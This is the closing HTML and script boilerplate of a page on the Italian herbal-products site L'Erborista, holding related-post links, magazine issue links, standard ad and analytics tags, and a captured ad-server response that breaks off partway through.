block_td_uid_3_697644932f6a6.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697644932f6a6_rand","td_column_number":3,"live_filter_cur_post_id":5981,"live_filter_cur_post_author":"50","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697644932f6a6_rand","tdc_css_class_style":"td_uid_3_697644932f6a6_rand_style"}';
block_td_uid_3_697644932f6a6.td_column_number = "3";
block_td_uid_3_697644932f6a6.block_type = "td_block_related_posts";
block_td_uid_3_697644932f6a6.post_count = "3";
block_td_uid_3_697644932f6a6.found_posts = "90";
block_td_uid_3_697644932f6a6.header_color = "";
block_td_uid_3_697644932f6a6.ajax_pagination_infinite_stop = "";
block_td_uid_3_697644932f6a6.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_3_697644932f6a6);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69764493312c8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697644932f6a6" href="#">ARTICOLI CORRELATI</a><a id="td_uid_5_69764493312cb" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697644932f6a6" href="#">ALTRO DALL'AUTORE</a></h4><div id=td_uid_3_697644932f6a6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lerborista.it/2025/02/03/lerborista-cambia-volto/" rel="bookmark" class="td-image-wrap" title="L’Erborista cambia volto"><img class="entry-thumb" src="[data-uri]"alt="" title="L’Erborista cambia volto" data-type="image_tag" data-img-url="https://static.tecnichenuove.it/lerborista/2025/01/ERB-218x150.jpg" data-img-retina-url="https://static.tecnichenuove.it/lerborista/2025/01/ERB-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lerborista.it/2025/02/03/lerborista-cambia-volto/" rel="bookmark" title="L’Erborista cambia volto">L’Erborista cambia volto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lerborista.it/2024/09/02/settembre-e-tempo-di-saluti/" rel="bookmark" class="td-image-wrap" title="Settembre, è tempo di saluti…"><img class="entry-thumb" src="[data-uri]"alt="" title="Settembre, è tempo di saluti…" data-type="image_tag" data-img-url="https://static.tecnichenuove.it/lerborista/2024/06/04100630/IMG_0453-218x150.jpg" data-img-retina-url="https://static.tecnichenuove.it/lerborista/2024/06/04100630/IMG_0453-360x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lerborista.it/2024/09/02/settembre-e-tempo-di-saluti/" rel="bookmark" title="Settembre, è tempo di saluti…">Settembre, è tempo di saluti…</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lerborista.it/2024/06/04/anche-gli-oranghi-si-curano-con-le-erbe/" rel="bookmark" class="td-image-wrap" title="Anche gli oranghi si curano con le erbe"><img class="entry-thumb" src="[data-uri]"alt="" title="Anche gli oranghi si curano con le erbe" data-type="image_tag" data-img-url="https://static.tecnichenuove.it/lerborista/2024/06/04100630/IMG_0453-218x150.jpg" data-img-retina-url="https://static.tecnichenuove.it/lerborista/2024/06/04100630/IMG_0453-360x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lerborista.it/2024/06/04/anche-gli-oranghi-si-curano-con-le-erbe/" rel="bookmark" title="Anche gli oranghi si curano con le erbe">Anche gli oranghi si curano con le erbe</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697644932f6a6" data-td_block_id="td_uid_3_697644932f6a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697644932f6a6" data-td_block_id="td_uid_3_697644932f6a6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Leggi L’Erborista</span></h4>			<div class="textwidget">
      <div class="nbm-paperlit">
                <ul class="paperlit">
                      <li>
              <a href="https://reader.directreader.it/read/prj_5c6d8ad702cb4/pub_5c6d8ad715a79/5000-04-21?token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwcm9qZWN0SWQiOiJwcmpfNWM2ZDhhZDcwMmNiNCIsInByb2plY3RQZXJtaXNzaW9uc0JpdG1hc2siOjF9.2CWI1ukQOkGE1nj-l0sWvho344yb3E-c2BpXrNvCwKM" target="_blank" title="">
                <img decoding="async" class="attachment-medium wp-post-image" src="https://api-ne.directreader.it/v8/projects/prj_5c6d8ad702cb4/issues/308900/variants/252910/pages/1?width=242&height300" alt="">
              </a>

                              <span class="issue">n.6 - Novembre 2025</span>
              
              
              
            </li>
                        <li>
              <a href="https://reader.directreader.it/read/prj_5c6d8ad702cb4/pub_5c6d8ad715a79/5000-04-19?token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwcm9qZWN0SWQiOiJwcmpfNWM2ZDhhZDcwMmNiNCIsInByb2plY3RQZXJtaXNzaW9uc0JpdG1hc2siOjF9.2CWI1ukQOkGE1nj-l0sWvho344yb3E-c2BpXrNvCwKM" target="_blank" title="">
                <img decoding="async" class="attachment-medium wp-post-image" src="https://api-ne.directreader.it/v8/projects/prj_5c6d8ad702cb4/issues/305631/variants/249658/pages/1?width=242&height300" alt="">
              </a>

                              <span class="issue">n.5 - Ottobre 2025</span>
              
              
              
            </li>
                        <li>
              <a href="https://reader.directreader.it/read/prj_5c6d8ad702cb4/pub_5c6d8ad715a79/5000-04-17?token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwcm9qZWN0SWQiOiJwcmpfNWM2ZDhhZDcwMmNiNCIsInByb2plY3RQZXJtaXNzaW9uc0JpdG1hc2siOjF9.2CWI1ukQOkGE1nj-l0sWvho344yb3E-c2BpXrNvCwKM" target="_blank" title="">
                <img decoding="async" class="attachment-medium wp-post-image" src="https://api-ne.directreader.it/v8/projects/prj_5c6d8ad702cb4/issues/302698/variants/245738/pages/1?width=242&height300" alt="">
              </a>

                              <span class="issue">n.4 - Settembre 2025</span>
              
              
              
            </li>
                    </ul>
                  <div class="bottom">
            <a href="https://reader.directreader.it/read/prj_5c6d8ad702cb4?token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwcm9qZWN0SWQiOiJwcmpfNWM2ZDhhZDcwMmNiNCIsInByb2plY3RQZXJtaXNzaW9uc0JpdG1hc2siOjF9.2CWI1ukQOkGE1nj-l0sWvho344yb3E-c2BpXrNvCwKM" target="_blank">Edicola Web</a>
          </div>
              </div>
      
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><div id="box" class="social">
<h4>
Segui le nostre pagine social per rimanere aggiornato su articoli di attualità, contenuti ad alto valore scientifico, eventi e iniziative.<br>
</h4>
<p><span class="td-social-icon-wrap"><br>
            <a target="_blank" href="https://www.facebook.com/erboristanews" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span>
<span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/showcase/erborista-news/" title="Linkedin"><i class="td-icon-font td-icon-linkedin
                    "></i></a></span></p></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 class="widget-title"><a href="/iscriviti-alla-newsletter">Iscriviti alla newsletter</a></h3></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sas_66648"></div>
<script type="application/javascript">
    sas.cmd.push(function() {
        sas.render("66648");  // Formato :  Medium rectangle 300x250 (2istanze) 300x250
    });
</script></div></aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.notiziariochimicofarmaceutico.it/guidafornitori/" target="_blank"><img width="300" height="250" src="https://static.tecnichenuove.it/lerborista/2012/12/GuidaNCF.png" class="image wp-image-16131 alignnone attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.kosmeticanews.it/indirizzi-utili/" target="_blank"><img width="300" height="100" src="https://static.tecnichenuove.it/lerborista/2012/12/23143257/kos-indirizzi-utili.jpg" class="image wp-image-22888 alignnone attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-20676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-20676"><a target="_blank" href="https://www.tecnichenuove.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-20677" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20677"><a target="_blank" href="https://www.tecnichenuove.com/cookie-policy/">Cookie Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Tecniche Nuove Spa • Tutti i diritti riservati. Sede legale: Via Eritrea 21 - 20157 Milano. Capitale sociale: 5.000.000 euro interamente versati. Codice fiscale, Partita Iva e Iscrizione al Registro delle Imprese di Milano: 00753480151 <br>
Registrazione Tribunale di Milano n° 314 del 23/4/91 - Iscritta al ROC Registro degli Operatori di Comunicazione al n° 6419 (delibera 236/01/Cons del 30.6.01 dell’Autorità per le Garanzie nelle Comunicazioni).                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaper-network-9.6/*","/wp-content/themes/Newspaper-9.6/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- TN_Retargeting FOOTER (ga/adwords) + Apple affiliation BEGIN for www.lerborista.it -->

<!-- BEGIN: tag_adwords_nbm -->
<!-- Google Code for Remarketing Tag -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 937558691;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/937558691/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- END: tag_adwords_nbm -->

<!-- NBM_Retargeting FOOTER END -->


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6 (rara)
        Deploy mode: deploy
        
        uid: 697644933399e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.ag24-pixelbook .pixelbook ul li {
	margin-left: 0;
	padding: 0 3% 3% 0;
}
.td-sub-footer-copy {
    width:100%;
}
.widget_text .nbm-paperlit ul li {
    list-style: none;
}
.nbm-paperlit ul {
    font-size: 14px;
}
.archive.category-editoriale .td-module-meta-info { display: none; }
.archive.category-editoriale .td_module_16 .td-module-thumb { 
    display: none; 
}
.archive.category-editoriale .td_module_16 .item-details {
  margin-left: 0;
  min-height: auto;
}

.social  {
   background-color:#6fa052;
   padding: 20px;
    text-align: center;
}
.social  h4 {
 font-size: 18px;
    line-height: 19px;
    font-family: 'Roboto', sans-serif;
    color: #fff;
    font-weight: 400;
}

.social .td-social-icon-wrap .td-icon-font {
    font-size: 18px;
    width: 40px;
    height: 40px;
    line-height: 41px;
    background-color: #fff;
    border-radius: 90px;
    padding: 0px 15px 0px 10px;
}
.social .td-social-icon-wrap  a {
    color: #6fa052!important;
}
 @media (max-width: 767px) {
    #box.social  {
display:none!important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
#td-mobile-nav .td-mobile-content div:nth-child(2) ul {
    margin-top: 20px;
    padding-top: 10px;
    border-top: solid 1px rgba(255,255,255,.5);
}
}
</style>

<!-- Scroll Triggered Boxes v2.2.1 - https://wordpress.org/plugins/scroll-triggered-boxes/--><div id="stb-overlay"></div><!-- / Scroll Triggered Box --><script type="text/javascript" src="https://www.lerborista.it/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lerborista.it/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lerborista.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lerborista.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lerborista.it/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.lerborista.it/wp-content/plugins/uniconsent-cmp/public/js/unic.min.js" id="unic-cmp-script-js"></script>
<script type="text/javascript" src="https://www.lerborista.it/wp-content/themes/Newspaper-9.6/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.lerborista.it/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.lerborista.it/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="scroll-triggered-boxes-js-extra">
/* <![CDATA[ */
var STB_Global_Options = {"testMode":""};
var STB_Box_Options = [];
//# sourceURL=scroll-triggered-boxes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lerborista.it/wp-content/plugins/scroll-triggered-boxes/assets/js/script.min.js" id="scroll-triggered-boxes-js"></script>
<script type="text/javascript" src="https://www.lerborista.it/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js" id="slb_core-js"></script>
<script type="text/javascript" src="https://www.lerborista.it/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js" id="slb_view-js"></script>
<script type="text/javascript" src="https://www.lerborista.it/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://www.lerborista.it/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://www.lerborista.it/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://www.lerborista.it/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://www.lerborista.it/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js" id="slb-asset-image-base-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lerborista.it/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lerborista.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1616542745":{"id":null,"type":"image","internal":false,"source":"https:\/\/static.tecnichenuove.it\/lerborista\/2015\/03\/IMG_0453-e1427282652635.jpg"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.lerborista.it\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.lerborista.it\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript">
_linkedin_partner_id = "4712609";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4712609&fmt=gif" />
</noscript>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lerborista.it/wp-content/themes/newspaper-network-9.6/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lerborista.it/wp-content/themes/Newspaper-9.6';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www14.smartadserver.com/h/nshow?siteid=257245&pgid=983952&fmtid=66682&tag=sas_66682&tmstp=1665744322&visit=S&acd=1769358486949&opid=d8787ecd-1699-41b3-bca9-648b9d7c942b&opdt=1769358486950&ckid=5174443004080217163&cappid=5174443004080217163&async=1&systgt=%24qc%3D4787745%3B%24ql%3DHigh%3B%24qpc%3D43201%3B%24qpc%3D43*%3B%24qpc%3D432*%3B%24qpc%3D4320*%3B%24qpc%3D43201*%3B%24qt%3D152_2192_12416t%3B%24dma%3D535%3B%24qo%3D6%3B%24b%3D16999%3B%24o%3D12100%3B%24sw%3D1280%3B%24sh%3D600%3B%24wpc%3D44676%3B%24wpc%3D18409%3B%24wpc%3D39770%3B%24wpc%3D39873%3B%24wpc%3D39875%3B%24wpc%3D39759%3B%24wpc%3D39769%3B%24wpc%3D39771%3B%24wpc%3D39834%3B%24wpc%3D72230%3B%24wpc%3D72243%3B%24wpc%3D20269%3B%24wpc%3D20361%3B%24wpc%3D19685%3B%24wpc%3D19992%3B%24wpc%3D21514%3B%24wpc%3D21471%3B%24wpc%3D21538&tgt=%24dt%3D1t%3B%24dma%3D535&pgDomain=https%3A%2F%2Fwww.lerborista.it%2F2015%2F01%2F01%2Fbotanicals-superare-la-situazione-di-stallo%2F&noadcbk=sas.noad&dmodel=unknown&dmake=Apple&reqid=a37929ca-7d9e-4662-842e-7d3519a6b548&reqdt=1769358486984&oppid=d8787ecd-1699-41b3-bca9-648b9d7c942b&insid=13048215
body_size: 2832
content:
/*_hs_*/;var sas = sas || {};
if(sas && sas.events && sas.events.fire && typeof sas.events.fire === "function" )
        sas.events.fire("ad", { tagId: "sas_66682", formatId: 66682 }, "sas_66682");;/*_hs_*/(()=>{"use strict";var t={4888:(t,e)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.LoadManager=void 0;class s{constructor(){this.scripts=new Map,this.callbacks=[]}static getUrls(t){const e=window.sas,s="string"==typeof t?[t]:t,a=e.utils.cdns[location.protocol]||e.utils.cdns["https:"]||"https://ced-ns.sascdn.com";return s.map(t=>a.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""))}static loadLink(t){const e=document.createElement("link");e.rel="stylesheet",e.href=t,document.head.appendChild(e)}static loadLinkCdn(t){s.getUrls(t).forEach(s.loadLink)}loadScriptCdn(t,e){const a=s.getUrls(t);for(const t of a){let e=this.scripts.get(t);e||(e={url:t,loaded:!1},this.scripts.set(t,e),this.loadScript(e))}(null==e?void 0:e.onLoad)&&(this.callbacks.push({called:!1,dependencies:a,function:e.onLoad}),this.executeCallbacks())}onScriptLoad(t){t.loaded=!0,this.executeCallbacks()}loadScript(t){const e=document.currentScript,s=document.createElement("script");s.onload=()=>this.onScriptLoad(t),s.src=t.url,e?(e.insertAdjacentElement("afterend",s),window.sas.currentScript=e):document.head.appendChild(s)}executeCallbacks(){this.callbacks.forEach(t=>{!t.called&&t.dependencies.every(t=>{var e;return null===(e=this.scripts.get(t))||void 0===e?void 0:e.loaded})&&(t.called=!0,t.function())}),this.callbacks=this.callbacks.filter(t=>!t.called)}}e.LoadManager=s}},e={};function s(a){var c=e[a];if(void 0!==c)return c.exports;var l=e[a]={exports:{}};return t[a](l,l.exports,s),l.exports}(()=>{const t=s(4888);window.sas=window.sas||{};const e=window.sas;e.utils=e.utils||{},e.utils.cdns=e.utils.cdns||{},e.utils._callbacks=e.utils._callbacks||{},e.events=e.events||{};const a=e.utils.loadManager||new t.LoadManager;e.utils.loadManager=a,e.utils.loadScriptCdn=a.loadScriptCdn.bind(a),e.utils.loadLinkCdn=t.LoadManager.loadLinkCdn})()})();

(function(sas) {
	var config = {
		insertionId: Number(13048215),
		pageId: '983952',
		pgDomain: 'https%3a%2f%2fwww.lerborista.it',
		sessionId: new Date().getTime(),
		baseActionUrl: 'https://use1.smartadserver.com/track/action?siteid=257245&fmtid=66682&pid=983952&iid=13048215&sid=1665744322&scriptid=99340&opid=d8787ecd-1699-41b3-bca9-648b9d7c942b&opdt=1769358486984&bldv=15390&srcfn=diff&reqid=a37929ca-7d9e-4662-842e-7d3519a6b548&reqdt=1769358486984&oppid=d8787ecd-1699-41b3-bca9-648b9d7c942b&gdpr=0',
		formatId: Number(66682),
		tagId: 'sas_66682',
